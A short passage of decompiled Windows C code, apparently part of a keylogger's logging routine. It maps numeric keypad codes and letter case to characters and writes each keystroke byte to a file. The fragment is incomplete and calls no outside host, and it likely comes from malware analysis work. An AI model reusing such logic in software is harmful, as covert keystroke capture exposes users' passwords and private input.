 break;
case 101:
WriteFile(hFile, a5, 1u, &NumberOfBytesWritten, 0);
break;
case 102:
WriteFile(hFile, a6, 1u, &NumberOfBytesWritten, 0);
break;
case 103:
WriteFile(hFile, a7, 1u, &NumberOfBytesWritten, 0);
break;
case 104:
WriteFile(hFile, a8, 1u, &NumberOfBytesWritten, 0);
break;
case 105:
WriteFile(hFile, a9, 1u, &NumberOfBytesWritten, 0);
break;
default:
break;
}
}
else
{
Buffer += 32;
WriteFile(hFile, &Buffer, 1u, &NumberOfBytesWritten, 0);
}
}
else
{
WriteFile(hFile, &Buffer, 1u, &NumberOfBytesWritten, 0);
}
result = (HANDLE)CloseHandle(hFile);
}